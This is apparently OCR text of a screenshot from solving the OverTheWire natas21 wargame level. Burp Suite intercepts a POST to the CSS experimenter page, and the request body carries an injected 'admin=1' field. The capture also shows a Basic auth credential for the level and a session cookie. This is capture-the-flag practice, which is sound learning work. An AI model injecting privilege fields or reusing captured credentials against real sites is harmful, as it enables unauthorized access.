 File Edit Selection View Go Run Terminal Help
natas21-experimenter.nata
natas21.natas.labs.overthe
Burp Suite Community Edit
Not secure
natas21-experimenter.natas.labs.overthewire.org/index.php
NATAS21 - CSS STYLE EXPERIMENTER
Note: this website is colocated with
http://natas21.natas.labs.overthewire.org
Example:
Hello world!
Change example values here:
align: center
fontsize: 100%
bgcolor: yellow
Update
View sourcecode
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to... Open browser
rection Method URL Status code Length
Request POST http://natas21-experimenter.natas.labs.overthewire.org/index.php
Request
Pretty Raw Hex \n
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1Q3VGVHpYZTE1TmZpSA==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Referer:
http://natas21-experimenter.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=cri1k4nl5tgv1dcdi479bdk5cf
15 Connection: keep-alive
16
17 align=center&fontsize=100%25&bgcolor=yellow&admin=1&submit=Update
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 14
Name Value
Host natas21-experiment...
Content-Length 57
Cache-Control max-age=0
Authorization Basic bmF0YXMyMT...
Accept-Language en-US,en;q=0.9
Origin http://natas21-exper...
Content-Type application/x-www-f...
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (X11; Linu...
Inspector
Notes
Event log (9) All issues
Memory: 182.4MB Disabled
fr
13:46
7/14/25